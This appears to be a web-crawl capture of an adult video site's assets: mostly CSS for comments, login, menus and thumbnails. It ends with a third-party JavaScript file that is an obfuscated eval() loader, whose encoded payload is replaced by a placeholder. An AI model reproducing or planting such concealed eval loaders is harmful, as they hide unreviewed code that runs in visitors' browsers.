.mass_comments_action select {box-shadow: inset 0 0 0 1px #e3e3e3; border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none, .comments_subscribe + br {display: none;}
.mass_comments_action {display: none; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}
.page__comments-title {font-size: 18px; font-weight: 400; margin-right: 10px;}
.page__comments-btn {cursor: pointer; position: relative; height: 30px; line-height: 29px; font-weight: 500;
	padding: 0 10px; font-size: 11px; text-transform: uppercase; display: inline-block; 
	border: 1px solid var(--accent); border-radius: 15px;}
.page__comments-btn:hover, .page__comments-btn.is-active {color: #fff; background: var(--accent);}
.show-comms {text-align: right; font-size: 11px; text-transform: uppercase;}	
.show-comms a {color: var(--tt-3); display: inline-block; text-decoration: underline;}

.comment-item__title {font-weight: 500; font-size: 18px; margin-top: 20px;}
.comment-item {margin-top: 10px;}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 500; 
	position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author {font-size: 14px;}
.comment-item__date {color: var(--tt-3); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 0 0;}
.comment-item__rating {white-space: nowrap; font-size: 12px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; text-decoration: underline;  margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}


/* LOGIN
----------------------------------------------- */
.login {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; 
	box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}
.login__header {padding: 20px 40px; background-color: var(--ui-bg-darker);}
.login__title {font-size: 20px; font-weight: 500; padding: 1px 0; text-transform: capitalize;}
.login__close {cursor: pointer; font-size: 24px; opacity: 0.6; margin-left: 20px;}
.login__title a {border-bottom: 1px dotted var(--tt-3); margin-left: 10px; font-weight: 400; color: var(--tt-3);}
.login__content {padding: 20px 40px;}
.login__row {margin-bottom: 20px; position: relative; display: block; font-size: 14px; color: var(--tt-2);}
.login__caption {font-size: 14px; color: var(--tt); margin-bottom: 10px;}
.login__caption a {text-decoration: underline; margin-left: 6px; color: var(--accent);}
.login__input input {padding-left: 40px;}
.login__row .fal {opacity: 0.5; position: absolute; left: 0; bottom: 0; line-height: 40px; width: 40px; text-align: center;}
.login__row button {width: 100%;}
.login__social {background-color: var(--ui-bg-darker); padding: 20px 40px; text-align: center;}
.login__social-caption {font-size: 11px; text-transform: uppercase; margin-bottom: 10px;}
.login__social-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login__social-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}
.login__avatar {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.login__menu {padding-left: 35px; padding-right: 35px; margin-bottom: -10px;}
.login__menu li {flex: 1 1 0; min-width: auto; max-width: 100%; margin: 0 5px 10px 5px;}
.login__menu a {display: block; border-radius: 6px; padding: 10px; text-align: center; white-space: nowrap;
	background-color: var(--ui-bg-darker); box-shadow: inset 0 0 10px rgba(0,0,0,0.1); font-size: 13px;}
.login__menu .fal {display: block; height: 30px; font-size: 24px; opacity: 0.3;}


/* ADAPTIVE, MOBILE MENU
----------------------------------------------- */
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
	opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto; background-color: var(--bg);
	padding: 0; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s;}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
	width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
	background-color: #e84e36; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu {margin: 0; padding: 20px; padding-bottom: 10px; display: block; background: var(--bg-2);}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0; margin-bottom: 10px;}
.mobile-menu .header__menu11 > li > a {height: 40px; padding: 0; border: 0;}
.mobile-menu .menu {padding: 20px; margin: 0;}

@media screen and (max-width: 1400px) {
	#dle-content, .d-grid {grid-template-columns: repeat(auto-fill,minmax(160px,1fr));}
}
@media screen and (max-width: 1220px) {
	body {background-image: none;}
	.wrapper {padding: 0; overflow: hidden;}
	.wrapper-container {max-width:1000px; padding-left: 20px; padding-right: 20px;}
	.header__menu, .header__fav, .nav {display: none;}
	.header__btn-menu {cursor: pointer; display: block; font-size: 30px; margin-left: 20px;}
	.header__search {border: 0; padding: 0;}
	.desc--top {margin-top: 0; margin-bottom: 10px;}
	#dle-content, .d-grid {grid-template-columns: repeat(auto-fill,minmax(140px,1fr)); grid-gap: 20px 10px;}
	.thumb--model .thumb__label--hd {margin: 0; font-size: 11px; margin-left: -10px;}
	.footer__one {display: block; text-align: center;}
	.footer .header__login {margin: 20px 0;}
	.footer__text {min-width: 100%; margin-bottom: 20px;}

	.page__cols {grid-template-columns: 1fr;}
	.page__col-left > h1 {margin-bottom: 20px; margin-top: -20px;}
}

@media screen and (max-width: 950px) {
	.wrapper-container {max-width:768px;}
	.footer__two {display: block; text-align: center;}
	.footer__menu {justify-content: center;}
	.footer__menu a {margin: 0 10px 16px 10px;}
	#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
	.mpage__desc {min-width: 100%; order: -1; margin-bottom: 20px;}
	.mpage__social {flex: 1 1 0; margin-left: 0;}
	.mpage__img {margin-right: 20px;}

	.page__subinfo, .page__header {margin-left: -20px; margin-right: -20px;}
}

@media screen and (max-width: 760px) {
	.wrapper-container {max-width:640px;}
	.header__search {order: 10; min-width: 100%; margin: 0; margin-top: 20px;}
	.header__logo {flex: 1 1 0; min-width: 100px; max-width: 100%; margin-right: 0;}

	.page__meta-item--date, .page__meta-item--views, .page__meta-item--time {margin: 10px 0 0 0; order: 10;}
	.page__meta-item--fav {font-size: 0; width: 40px; padding: 0; margin-left: 20px; justify-content: center;}
	.page__meta-item--fav .fal {font-size: 18px; margin: 0;}
	.page__rating {min-width: calc(100% - 60px);}
	.page__subinfo-item:first-child {min-width: 100%; margin: 0;}
	.page__subinfo-item--category {flex: 0 1 auto; justify-content: flex-start;}

	.page__text .quote {margin-left: -20px; margin-right: -20px; padding-right: 20px;}
	.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
	
	.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
	.add-comments-form__btn {width: 100%; order: 10;}
	.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
	.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}

@media screen and (max-width: 590px) {
	.wrapper-container {max-width:480px;}
	.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
	.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
	.header__logo {padding-left: 0; background-image: none;}
	.header__logo > * {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
	.header__logo .logo__title {line-height: 1.4;}
	.header .header__login {width: 30px; height: 30px; padding: 0; font-size: 0;}
	.header .header__login::before {font-size: 14px; display: inline-block; 
		content: "\f007"; font-weight: 300; font-family: 'Font Awesome 5 Pro';}
	.sect__link {height: 30px; padding: 0 10px; border-radius: 15px; font-size: 11px; text-transform: uppercase;}
	.sect__title {font-size: 19px;}
	.sect__link .fal {display: none;}
	.thumb:not(.thumb--model) {grid-column: 1 / -1;}
}

@media screen and (max-width: 470px) {
	.wrapper-container22 {max-width:360px;}
	#dle-content, .d-grid {grid-template-columns: repeat(auto-fill,minmax(140px,1fr));}
	.mpage__img {width: 160px;}
	.page__comments-header {justify-content: space-between;}
	.show-comms {text-align: left; min-width: 100%; margin-top: 5px; padding-bottom: 10px;}
}

	
	
	

--- FILE ---
content_type: text/css
request_url: https://prostoporno365.com/templates/porno365/video.css?5
body_size: 499
content:
.list-videos .item {

}
 .list-videos .item a {

}
 .item .img {
     position: relative;
     background-color: #212121;
     overflow: hidden;
}
 .list-videos .img {
     width: 100%;
     padding-bottom: 56.25%;
     -webkit-backface-visibility: hidden;
     backface-visibility: hidden;
}
 .item .img img:first-child {
     position: absolute;
     top: 0;
     bottom: 0;
     left: 0;
     right: 0;
     width: 100%;
     height: 100%;
     -webkit-backface-visibility: hidden;
     backface-visibility: hidden;
}
 
.touch-preview {
     font-style: normal;
     font-weight: normal;
     font-variant: normal;
     text-transform: none;
     line-height: 40px;
     -webkit-font-smoothing: antialiased;
     -moz-osx-font-smoothing: grayscale;
     text-align: center;
     font-size: 19px;
     opacity: 0;
     visibility: hidden;
}
.touch-preview {
     display: block;
     opacity: 0.6;
     visibility: visible;
     width: 40px;
     height: 40px;
     position: absolute;
     top: 10px;
     right: 10px;
     z-index: 20;
     background-color: #000;
     border-radius: 50%;
     color: #fff;
     -webkit-transition: background-color 0.3s;
     transition: background-color 0.3s;
}
.touch-preview::before {
     content: " ";
     background-image: url( 'images/1.png?1' );
     width: 40px;
     height: 40px;
     display: block;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 2460
content:
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"BAFtiyQHU",28,2,18))